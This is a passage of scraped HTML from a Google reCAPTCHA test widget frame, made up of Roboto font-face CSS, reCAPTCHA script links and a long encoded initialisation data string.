  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gsXXnEbmx9K2FNNP2d4xkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gsXXnEbmx9K2FNNP2d4xkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gsXXnEbmx9K2FNNP2d4xkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVuwrnDn8KfwrIdwp/Cn8Kbw4JAw5hYwrLDiMOQw77CtyLDlzLClcOmfQHCuMKdBMOmwq/ColjDqMK8w5JdfsKiw7EZL8Ota8KrwoUGM8KAw5PDr8OuVAvCnG/DsX4YwrUAc1V+JSTDnWPCs8OMFT9Bw7MCwo17w5DDn8Kkw5kjBsKYw7pKwpAHwrnCmjvDu33Cv8KMw6XDv13CqsOawp7Cgz3ChsOjccKoLw7CoTTCkVfDkcOcNFRhwoXDqcO6w5BoSAN6wqfDq3fDocKtZTTCh8OIw7DCtsKRwo/CnsKrwpAWwrvCrGbCoj3CrX3DicK+OC3DpsK9CsODdMOgG2xrw4LCnU7DtBMBw7/CjMOmwpVdGcK8LwlxHMK8w6YKwqfClsOaDMKXcTRrwr/Du27DsEo4FwPDjMOIwqFbw4Bcwr7CuGnCucOYW8OSwq4uJsOnDMKRw4TDpWEHOsODQ2XCtBHDpT0OXMOiw4jDon8iRsKewr9AD8O2XBjCgMKQIsKndsOeCyjChMO5C8OsFn0QaGfDnMKML8KTwrlpA1tCw5UNU8KNw7/DpcOMJsKdwqZjU0/Dom/CmUtdIsK0McOdw4DDvjvDpsKvK8OACETCvcODCWYueDDCuz/CisOgw6HDqTbDl31hw4x6XzI9Am1SacK7wpfDug/CggrDnsOGw6cVwqpvwp47dcK7YcOgw49/DQ4DfF7DmUQFbsOxwpxDwr/Cp8ONSsKdwojCicORwoPCnsO1PsKJwqBqTMOJwo/CnsOwwrDDucONw6s2NcKAbsOEw4LDi8KPw5lxwqjDgMO7YwQ8EylYw7Z/[base64]/Cq8KQHgvCqWvDq8ORMH7CvMK+WR3CusOiQnoWw5/CjUDDocOebMK2Xx/CnMKZw7/DvsKkwpLDpFQ/SWZSf8K8CFl0wpF9csOKwp1/J1Jlw5vCqS8POTBEw6LDnsO/[base64]/Cv8Kpd1cMw5oZwp18Q8K/c1s5ScOffsOew5XCmhtAwp1xwqXDqkwiwqh6w4vDsMK1VMKhw5HDigdKw5NnDyAqw5PDr8KTw7DDlMK7BBLDpH/CpcKOUDYABC7DosK0GsO0aQhkIAwfLH7CvMOAAFUSJGxawp7DuyzCv8KDw794w6DCglghwqk+wqZKdUjDsMOZD8O8wonCicKBasOTacOGGzlFBwpLAChnwq7CmjLCv14UJznDjMKVCXfDm8K/TkLCoiQKacKlRhHDt8KawrnDvRNPZsKiU8ObwrUjwp/[base64]/DqMORCxoGBMK3JlTCgsK5w5TDk0cNw4rClsOsHAc6wpBHG8KeVcKEWHfCs8OewrgVOmPDn8OFGcOuw455wrvDgg7Dvz/[base64]/[base64]/w5fChcO1w51dwpjDggspwojCmj7ChcOrwqhca2nCsw3DtFzChzjDjsOUwrsAwpnCoHJfDsKSUCnDpT1IMDLCmCzDvcOHw4fCtsOjwo/DijHCsmUcZ8OewoTCqMOMQsKRwqB0w5fDhMOGw7Rbwo5JwrdCIcKiwqpDK8KEwo0CwoM1VcKXw4I0w5vCkggCwqHCvcK2LijCkTRIDTDCpsOvW8Orw4/CkMO8wq8SXELDhMO8wpjCjMKAYsOnDULCli5Dw6FWwo/[base64]/CtMKawqgXL8KUR8OZwqdXaAN3MhUDBcKnw4Q7w4XDvEcRwqXDs00af8KfOcKGWMK6VMKPw4F5EcKkw6QcwrjDoTkZw7QjEsKWwok3JBxswqE1HV/DoG8IwqBJdsOxw5bCi8OFOGNWw4xEDWfCswzDkMKJw5ZXwqFew5PDrWvCnMOUwoLDmMO4fTs3w7fCuV/CssOyAnfDn8OKZ8KHwrTCgDzCmsO/[base64]/RXjDrcKKwohUw44vMX9qRMO4V0g+w7PChcOREzoYeyNAD8OIF8OGMFTDtwQfYMOhPsO9TgYxwqbDgMK3V8O2w7hGek7DrV1HQmXCu8Oew5rDgX7ChEPDjBzCk8O7Ck5vcsK3FgRFwrBEwrbCt8K+YMK/EsKneSpMwpDDvioUIsOJwofCjMKpdcKfwpTDlcKKTCg7e8OABMKHw7TCjXjDqcOyU2/[base64]/FcOtMwU4w7PDhwDDghbDqSxgw4NPGMOIwrDCnjMewqggwq4RRcO5wrgZGwLDgmTDl8K0wrJSNsKfw6dCw7R6wo08w69ZwoUMw6nCq8K7M0DCvURxw5YMwp/DrgLDm3B+wqBMwqRUw6ALwp/Doil8McKZQsOXw4HDvcOtw6dNwoTDosOnwqfCpXxtwpkxw7zDsQLCi3XDkHrCnn7Ck8OAw5zDs8O5eXRiwqEFwrzCmG/Ck8KowqHCjxBbIkbDscOnQFMECsKefQMewp/DviTCn8KbDETCr8O4LcO6w53Ci8O9w6vDjsK4wrnCqE9ZwqkLIMKyw4A5wq1/wo/CgirCk8OYYDPDtcOtKlrDqcOyX0RmAMOIQcKBwqXCgsONwqjDg3pNckvDhcOzwqxEwqPDmV3CicKdw67DucODwrMdw5DDm8K+XAjDvB9HLTvDqyJGw6dcOFXDjW/[base64]/[base64]/DhsOdw77ChANrwrnDlSEuwofDtcOOwoHDgkhawr3CtULCpMK0K8O7w4LClWcgwo4nVmXCk8KAwo8Owp9YWE1SwrXDjgFRwr5/[base64]/DlxrDm8OJw6Fowq4zYsKaCMKZwrgcw5ovwp/DkDPDhMK0MH13wrnDo0rCnHDCggLDuXDDnEzCpMOrwpMEb8ONYyNNA8K+DMKXJjQGP1vClHDDm8OowofDrwlcwr9ua30+w4o2wrJ/wojCv0nCtXlGw70Ab0nCtcKbw5jCk8OeHFpWe8OKRCcjwoZrYcKwWMOqIcKkwplTw73DvMKkw7h2w6dQZMKGw4/CtGfCsRVmw6fCnsOlOsKvwqxCJHvCtTTClcK/HcOcJsKUdS/DpEQfP8Kmw7nDvsOEwpFBw77ClsOmPcKSEnNhPMKMPgZPGVLCscKDw6oBwprDqibDnMOfcsK2w65BX8KfwpTDk8K5WijCix7DqcK7MMOXw7HDvFrCqg5QXcO+C8KYw4TCtjrDlMOAw5rCgcKIwoA7WDjCgMO1QmwmTMK+wrMJwqQZwpTCu1pswqkkwp/CjxQ5TF08Dy/CkMO/IsKzdj9Qw6Z4ZMKWwpEKSsOzwrMzw63CkFseWMOZSUh+ZcOgQHXCqnzCu8OjdADDpDYiwr1yWCsTw6/DsA/[base64]/[base64]/CkRzDsgjDpkXDkgwxRyYja8KhJw3CikXCq1TDosKJw7vDlsOkDMKPw6EJIMOkCsODwo/Cql/CkjRvZ8Kcwp0wHX9pZEAIGMOnQnLDj8Olw4A7w4ZxwoJeOgnDvCTCk8OFwozCtBw+w5/[base64]/[base64]/Di8KqWRZvw4XDmsObAmt0KcKbwqVSKydmHMKGSHvCi3rCizxTcWbDmnokw6RWw7xlEB1TQm/CnMOvwotSaMOnLg9IM8KTc01pwponwqHDvmtZAUjDjT7Dr8KFGsKGw6LCtFxAacObw4Z4dcKBRwjDnmk0GE0TYH3Cv8Oawp/Dl8KGwo/DgsOvY8KcGGAIw7rCgU1mwol0a8OgYG/[base64]/wpjDlwxyw5bCk8OGwrTCk8OVf8KRC3lSOcKlw4siKTfCtVfCs2LDq8KjI0YiwrFuXwQjf8O7wpbCrsOeQGLCvyYlbRggFzzDnVoOGgDDmm7CqgpnFG3Cn8O8woTCqcKjwrvCozYewrXCoMOHwqk0N8KpX8KCwpVAwpdKw6DDgMOwwo1BL1N2UcK/WAI9w6MzwrZ1bjt8dQjCul7CjsKlwpphFB8Rw4bCqsOjw6IKw6XCm8KGwqNFWMOUZVfDjCwvXmzDi2DCuMK8wrsfwpIPPil4w4LDjRFGXkt5Q8OSw6DDoU/Dk8OCJMOlDQRZZXDCmmzDscO0w7LCqSPCkcKsPsKXw5EQw4nDjMKJw6xQHcOUG8OCw47DrzBkKETDsSTCkCzDrMK/VsKscnZ2w7ZPDGjCocKqN8KTw4kqwrgCw6sCwrfDlcKRwpvDsWcVEkjDjcOpw57DqsOQwr3DoiFjwpNywoHDsnrCmMOifMK+wq3DnsKORcKyXVIbMsOcw47Dvg7DgsODYcKAw7VZwowJwp7DnMOhwqfDsF/CncKaGsKewrDDssKsUsKdwrY4w4hLw4lgHsO3wrBIwpxlMHzDqR3DmcOgeMKOw5DDrl3DoQBhKCnDucOkw4fCvMO1w7/CpcKNw5jDsDTDmxcdwpMTw43CqMKcw6TDs8KLwozCoTXDksO7JVFhZQtfw7PDuS/DhcK9ccO4IcOUw5zCjcOwIsKkw4PCuVXDiMOHK8OIBhLDmHkGwqZXwrVUSMKuworDpgsdwqd6Owk9wrfCumnDm8KXZcOxw4zCriFufhvDmjJHdBXDuVlgwqE6Q8OHw7BvZMKcwooNwoc/AcKjHsKrw7XDsMOTwqQKPF/Cl1zDkUkOWEAZw7gXwobCg8KIw7oVRcOqw47CviHChDbDlUvDh8Oqwok7w7zCmcOKRcOFNMKRwqAZw71hGC/Cs8Kkwq/ClMOQNjrDpsKhwq/DmzYPwrI6w4snw4NzEnBFw6/DnsKKSQxDw5hZWxBQLsOSOcOdwpE6TWPDm8OOclfCvEYccMOlIlLDisK+GMKPC2NkHBHDucKbcFJ4w5jChATCmsOLKyfDmcKlCS1xw511w4xEwq9VwoBxSMOHcljDscOAZ8OgJ3YYwrPDnRrDj8OBw5VYwo81cMOXwrd3w5h/[base64]/DpQ3DhXLDrnTDp8KUDsOwd8KhZsKxLsOuw7h5w7TCm8KBw4bCpMOYw5/[base64]/wrFOwpHCqMKMCinCuMKhwqnCjXIaw4nChBJawqQ7JMO4w6EiCsKeRcKyMMOOCMKWw4DDhzfCiMOrdEgwPXnDsMOsEcK/S31mcFpXwpFJwrRFKcOzw41tNCVbBsKPWsO8wrfDtHTCpsOSwqDDqijDuDfCuMK0AsOywplKW8KfA8K/aArDqcOVwp/Dvz8BwqLDk8ObaTLDpcOkwq3CnhXCgcKHZG4Qw4JEJsORwow7w4/DtyvDiik+QMOcwoA/E8O2ZlTCgBJIw4/ChcO2JMOJwoPCl1LDm8OTIjTCgwXCtcOkVcOiecOkwojDqcKZfMOIw63CvMOywp/CqijCssOIVkgMVVDCrxVywpo+w6Qqw43CvSZJFcKvIMOQJ8Obw5YIf8OAw6fCrsKHZ0XDu8OqwrJFGMKWdBVhwpZFWMOEZRgFCWQrw7gRTjhBa8OwSMOtQsKhwo3Du8O/w6tmw45qasOvwrI5ZWoewpXDuFwFB8OZRltIwpLCpcKIw4Z5w5fDncOxQsKiwrfDgzDCtcK6GsOBw5DCl0TCtTHDmMOlwrAcwpbDkWLChMOVXMOALWHDlsO7IMKnNcOCw5IMwqVswqJbZjvCkhHCpgbCsMKvKkk2VS/CnDR3woQsWFnCucKrSl85CcKIwrN2wq7DiBjDhcKiw6tvw5vDr8OzwpdkMsOXwpc8w4vDuMO1UE/CkjTDssODwr16TALCi8O8IzjDmsODfcKAYjpAKMKYwpTDrcK9Bw7DncOAw4t3ZXvCtcK2Di/[base64]/[base64]/Dm8KGAHfDmcOJwr7ChWB2ZEXCscOnG8KQBUfCtMOLHsOtKFrCjsOtAsKSfS/Dj8K6PcOzw4Ixw796wrvCrsOKN8Kjw4hiw7pOc2fCmMOaQsKnworCn8O2woJbw43Co8O9WQAOwpHDqcOiwp0Xw7XDsMK3w4k1wp7CuVzDnnhxOjsGw5cWwp3CsFnCpTjCtU5BNk8LRMOuQMO1wo3CqA3DsAHCrsK/[base64]/CsWnCpsKtw5RGIzorwqPDlsOiwqHCmGEJVGkPP2LCqcKswqnCg8O8wpp0w6clw57CnMOqw7tPWk7Cs3rCpGVQXwrDsMKDPsKGM2Eqw7fDrnVhZCLCssOjwpdHY8KqWCRHYF90wqpKwrbCicOwwrPDtDIBw6DCkMOsw73DqSltRHJiwp/DmzJSwrQ/TMKcXcKwAg9Jw7XDqMO4fCEwaTrCr8OxRy7CjMKZcQ1EJl4gw4IEMnXDjMO2RMOIwq0kwr/ChsKHeUrDvGBgbDd7CsKew4/[base64]/DkzwhARE/w44YFCs+eS7CsMOrNcKMFWBBJzLDp8KvOVPDvcK+e2rDvsOcK8OZw5EkwqIqeBLChMKmwrnCpMKKw4nDrsO/w7DCtMOtwoXCvMOmbMOLcyLDpUDCrcOUYMOMwrMvVwQLOTPDpksWcnnDiRUEw6o0QWdRMMKtwpjDpMOGwpzCjkTDkWLCpVVwG8OLUsO0wqVTPmvCogoCw550wq/[base64]/[base64]/CoAPCqcODCMOeaAnCoR9vw7wOLCTDvcOlXsKMBUVSe8KRPH9Ww6gQw7/CncO9Zw/CvjBpw5bDscODwpEuwpvDkMOowoXDn0TCoiNowozCi8O6wptdLTx9wq81w71gw5/CtG0Gf1fCi2HCixhLe14LdcOnGFYOwoZJeglkWCfDu3Uewr3DoMK3w4EsEy7DklIqwrxHw6/CsTk0YsKfZWhGwrpgFcObwo0Lw4HCoAo6wrbDqcOXPALDkyXDviZKwqEkJsKow681woPCvcOZw6DCpzhHTsOaccObLW/CuirDpMKXwoh1Q8K5w4cVRcOTw7tKw7t7DcK0Wm3DlRLDrcKHHAs/w64cIS7CozNiwqHCqcOsQMONccOqPcOZw67CscONw4IGwp9gHDHDpBElEF9NwqBrd8Kww5gQwpfDtEIfAcKIYnh/BsKCwqnDqCEXwohTKEbDj3vCsiTClULDmMK5d8K9wqEHEmRow5hZw7l5wphFU1bCosKAGg7Dkh57C8KRwrrCvBZHV1vDrybCj8Kqwowlw44gLzZbX8OZwptjw5dHw69QJi81T8Ohwrtgw6PDsMOAM8OYX3BgaMOSZgh/XADDjMKXF8KSGcOxdcKgw6zCmcO8w7Ibw5YPw5fCpElLV25kwqTDv8KBwqxuw5BwVH4SwozDlwPDicKxeVjDmcKow53DvnXDqE3DhcKDdcOaBsOZH8KPwpFvw5VkUFfDksObXsO9TCIKRcKDfMKKw4fCpsOhw7tmYX7CrMOBwrVzb8Kxw7jDq3/Dj1Fdwo1ww4s5woLCk1Nlw6rDuSvDmcOodQ4XIjFSw7jDp0QuwolWOCMQeyRRwox0w73Cr0LDogvCiRFbw6QuwqgbwrNTZ8KENFrCjGjDtcK8w5RjS1Fqwo/DsC03dcK3dcKCCMOuOEwOcMKqOxN3wr8Pwo94UsK+wpvCs8KAFsO/w5fCpzl4cAzCr0jDpcO6amLDrMODB1FHOMKowqcaNGDDsm3CojTDp8KMClvCgMOgwrgpIiMaXmbDmV/CpMOnCW5sw65XfQvDr8KswpV/wooJIsKnw5klw4/[base64]/wqzDkhfDucKKw7fDoMKTA8KHw6HDsmcEHsOwwotlXEZSwp3DhT3CpBoHIR3Cgj3CuxVYDsOBUC94wolIwqh5wqnCkDrDkwzClsOgQ3ZWYcOIWhLDpmggO3cgwrfCtcOOMQQ/[base64]/w6fCgnzCoWHCocKTJcO7w5sCwo9eRHTDtVrDiTgSQR/CsnHCpsKbGC3Do3Vyw5fCvcOgw57Cjy9Jw6RMNmPCqgd6w5LDo8OnA8O8Yww/[base64]/CrcOmw4JTRExQZMKfw4LCjnQJczYFN8Ovw7nDmcOjwrrDm8KgOMOjw47Dg8OIVXjCgsO/w4nCm8KqwpdTXcOGw4rDmz7CvB/[base64]/[base64]/DkMOhwrMRwrl8w7A5wrHCnsOdw4jCnhfCr8KjfDbDhlPDoxHDjjvDjcOZKMOiRsOpw4XCt8KcRBrCr8O8w6Ueb2LCq8OYasKQDMOea8OtaGPCjBPDll3Dsy4UO2gbZGILw5g/w7fDnSLDgsKrdE0mKCDDl8KXw600w5xoFQTCpcO4wrjDnsOZw7vCvQHDisOow4d6wpDDp8Kuw7pIDz/[base64]/CkEpRTMOcw7XDmsOPwqwuwpnCnQ3DosOzRcKRAnlnLVnDq8Kxw6XDj8OZwqfCvBDChDMfwo5FBcKQwrvCuTzDrMKANcOaVDjCkMOsOEYlwo7CrcOyHFbCuwhjwp3Du11/HXF7RFlmwqU+dxpXwqrCmChLKHrDu2fChMOGwohUw6rDpsOZEcO0wosywpjDshNuwrDCnXXCrQBow6Q8w5dVQcKhaMOPeMKqwpRiw6HCqHNSwo/DhDRlw6Avw7ZjKsOXw4MDG8KSL8OqwrxQKMKDfzPCgCzCt8Kpw74QA8O7wojDpX/Do8KRasOlI8K5wqQDJydRwrVGw6nCtMO6wqFQw7V4GGkHAzjCqMK1KMKhw5/Cq8K5w50KwqUhJsK+NV3CgMKdw6/[base64]/L3F8HcOMCMKqE2zDribDl8KhwqI5wo5mw4PCpWEMVVjCj8KCwqXDvsKaw4XCoT8zA18fw7Uxw6HCh3ksKFfCv1HDhcOww7zDgC7CvsOgJ2DCssKTGAzDo8OowpQcZMKPwq3CvmPDm8KiKcORY8KKw4bCi1XDjsKHXMOYwq/[base64]/FcKLwozDjcOREMOqw6ZTUcKAwoDCjH3DrTo7Y1lgJ8Orw7MKw51vf0gRw6DCuX/[base64]/CmsKmXXPDhMO/CMKrccKZXsOYwoDDmmTDtsOhw5QfVsKeKcKCFRpRJcK5woDDq8Kbw74xw57CqxPDnMKaG3LDv8OnSgJow5XDj8KowpkywqLCsAjDm8Oew4FOwrbCs8KCFcOEw4g7Wh07VC7CncKgOcK9w63CjXrDu8KiwpnCkcKBw6/DlS0sABTCsgTDpGoNOARnwo5yUMK7PVZRwpnCgDfDtXPCr8KjCMKWwp4ORMKbwqfCvmPDqQAEw7fDo8KVZ2ssw4nCim1UVcKSUF7CnMOxEcO0wqU+w5QCwqYbwp3DsB7Cu8Omw519w6bDksK0w5loJhXCph/Ci8O/w7Nzwq/Cq0fCk8O4wqTCmyIGWcKOw44kw7Qqw7Q3QQbDjShQURPDqcO8wrnCgTpOwoAewokIwo3CrcKkRMKbbSbCgcO/[base64]/DsTTDsMO4PSVWw6wlwr5xwrzCqcKkw7dXe1p6C8O3QTAqw70teMKLDgrCssORw7dhwpTDmsOxScKUwrnDtEzCgUdhw5LDucOfw6PDjk/DnMOTwobCosORJ8KbOMKrQ8KqwrvDscKKM8Knw7bCucOQwrh1WBjDu1vDh0F2w5hUDMORwqZfK8Opw6Jzb8KcOMOfwr8dw6xscSHCr8KZSx/[base64]/[base64]/[base64]/UQcDw5J6woJEHcOVcEBcw5fDucKww4AUwojDsSDCu8KwKzYcDxEcw5U9A8Onw6XDkFg3w5XCjQknYBbDn8O5w6rCgsOxwqsQwqnDsHNfwp/[base64]/DnBbDncKpw4fCgWswGksWTQJEIMKWFlM2agJZCgDCrTLDmE9Vw4nDnQkhP8OgwoIAwr/CqT7DoyTDj8KYwpp/AEwoSsO2SjXCjsOIJzrDnMOGw6JRwok1XsOUw7dlUsOfe3VdZMOgw4bDrRtkwqjCnhPCvDDCqH/[base64]/DuVgrwpnDrywSXlR7wrp3A8KCwqvCrU3DuGvDmMO/w4tbwoVIdcOjw6LCugxqw7sdCmsew5dqOxN4a3d4wr9GbcKaHsKrLFkyXMKDRjHCrHnCoDHDssKZwrDCs8KDwqN9wpYWU8OpTcOcRjZjwrx2wqRRAR/Ds8ODBllzw5bDsTjCrwzDlF3CmC7DlcO/woVwwp9bw5B/TCLCtDnDiDfDpcKWWSQcUMO3UXsldUDDpGJuHTPDliNqK8OLwqk7LysRdBDDssOFMUw4wobDkRXDvMKYwq4MBEPDisONH13DtSEGeMKxYEwYw6TDuGjDnMKyw6BIw4I8JcKjUWPCtMKuwqNFXXvDocKjdS/DqMKTRcOlwrrDmBMPwqPCi2phw4AVOcOsF07Ct0PDkU/DssOREsOCw6h7RsOEK8KZWsOSLcKYfljDoR51Z8KJWsKKbAE2wqjDocObwoEtJ8K5eSXDlcKKw6HCkwxuL8Oywo4Zwqwqw43ChV0yKMK2wrNKFsOLwoElbxx8w5XDn8OZSMK7wrTDg8KcEcKPAwvDhMOiwpNAwrjDucK/[base64]/[base64]/Ctn4SFsK1wpjDi3nDnsKJGSgEJRfCqjJKw6McUMK3w47Dlid3w5o4wpbDiUTCkm7CpmbDgsKHwo0UG8O8HsKxw4JVwofDhzPDjcKNw5fDk8O/E8KXcsKaOS4bwpfCmBnCsDzDo0dkw6h5w73Cn8OkwqxvTsKoAsOww6vDpcK4S8KCwrvCmVPCuFHCvWHClk9yw714esKIwq1uT1EiwobDpkdBTjDDnCXCq8Ovb3Nqw53CqiPDr3E1wpBAwofCisOUwrFmeMKJA8KeQ8O4w4MuwqjCukMaIsOoNMKZw4/CgsOzwpfDtcKARsKuw5DDncOGw7HCrsKpw4g+wopibBMqIcKJw7bDmcOVMnRAHnoyw4Q/OBfCqMKdHsOGw53CmsODw7rDpcKkM8OaGRLDkcKcB8KNa3LDr8KewqoiwojDkMOxw5fDgQzCoXLDl8ORaRbDlkbCjQwmwq3CgsOvwr8+wpbCjcOQEcOkw7rDiMK1wpdyZcKew7XDhh3Dk3vDvz3Ch0PDvsOvd8KkwoXDjMOHwqjDoMOdw5/DiVDCu8OWDcOubz7CucOlLMKPw4AkXBxUOcKjRsO7d1EMUVvCn8K9wpHDusKswqULw48eHxvDmX/Dl2PDtMO1w5jDsFIXw443Vjozw4zDoijCrHtPAF7DnTB6w7fDkDzCkMK4wqLDrBbCmsOGw795w6oGwoBawqzDg8OHwovCtgM4TxplY0QhwrDCn8Kmw7PCqMKcwqjCiEzCiEouYAsuL8OJFiTDnCAVwrDDgsKhCMKcwoNaPcKnwpHCncKvwpINw7XDrcONw7/[base64]/CnMODwqDDl2LCmwQ1WWMADsKbTcOaw6XDqzp9W13CsMOGCMOvUFhgBRlAw5zCkEpSJ3Uawp/Ct8OBw5lOwovDv2IVSgYPw7vDuQAwwoTDnMOSw7kXw7d3BkTCisOZXcOFw58ie8Kcw5tGMjbDgsKOIsO6ZcOdIA7Dhm7CnlvCsWvCosKvH8K8KcOsDV/DpibDmwvDjMKdwqjCrsKEwqIjVsOlw5JINwXDpmHCmX7Cl1HDqgstTlXDkMKSw4zDrcKVwrrCgm1ybWHCg1Nbf8KHw7nCi8KXwr/DuRzDghcYXXMJJyxcX1TDpXjCmcKdw4HCk8KnCcKKwrHDo8OeWXjDvXfDlV7Do8OSOMOjwoTDu8Kgw4TDvsK+JRVowqZwwrXDo049wpvCscOTw6sawr5Sw4zDv8OZJDzDk3jCosOSw4UXwrJLOMKkw4XDjhHDgsODw5jDucOHYAbDkcOIw7/[base64]/CpwbDiMOwUsKvKsOHRgDChMOxYsOFNMKmSRjDrTI5amDCssKZLsKBw4bCgcKzCMOjwpc9w6w2w6fDqCBXPAnDgUDDqR5TAcKnR8KnVcKNAcKKLsO9w6gMw6XCiA3CusO9HcOSwp7Csy7Cl8OkwpZTZBMmwpo3wrrCvV7Cpi/DmWUuEMKXQsOzw4RQX8KDw7ZjWhXDnk50wpDCtSvCjUdcSEvDjcOjA8KiDsOtw5pBwoI5V8KHL258w53DpMOaw7zDscKjLXF5GMOrccOPw4TDt8OMNsKmZ8KOwoAZZsOvYsOwTcOkPMKKYsK/[base64]/CvsO2wr4gIMKWw4PDohMLwqPDpcODwrXDr8KJwp1Uw7DDignDhx/DpsKkwobCn8K7wqfCk8Ovwp/[base64]/CrXXCmgMsKsOhwrPDvgd9FXzCgng/NMKPAMKdWsK/D3TCpwp6wqPDvsOPNmPDvGErYsKyPMOdwpw1d1HDhh1ywovCiw1Kwr/Cnk8SX8KXF8OSFkDDqsOwwr7CsH/[base64]/CusOEw7bDo1NVwr8OwrrCrSjDsxtPK8Kqw7bDvMKpwp5WCDrDminDlMKbwrVgwoIYw6UrwqsGwolpWj3Cvnd1VzkUEsKRTD/DvMOEJm3Ci30VJlhHw6whwr